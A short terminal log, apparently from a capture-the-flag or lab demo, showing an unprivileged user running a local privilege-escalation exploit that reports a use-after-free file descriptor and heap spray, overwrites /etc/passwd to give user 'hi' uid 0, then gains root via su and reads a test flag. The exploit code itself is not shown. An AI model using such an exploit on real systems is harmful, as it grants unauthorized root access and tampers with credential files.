 $ id
uid=1000(hi) gid=1000(hi) groups=1000(hi)
$ cat /root/flag
cat: /root/flag: Permission denied
$ ./exp
[*] start slow write to get the lock
[+] got uaf fd 4, start spray.
[!] found, file id 8.
[+] slow write done.
[+] overwrite done. (run after the slow write)
[  154.658220] VFS: Close: file count is 0
[  154.658448] VFS: Close: file count is 0
[+] succeed.
[+] checking /etc/passwd
[+] executing command : head -n 5 /etc/passwd
hi:x:0:0:root:/:/bin/sh
n/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
$ su hi
Password:
# id
uid=0(hi) gid=0(root) groups=0(root)
# cat /root/flag
flag{test}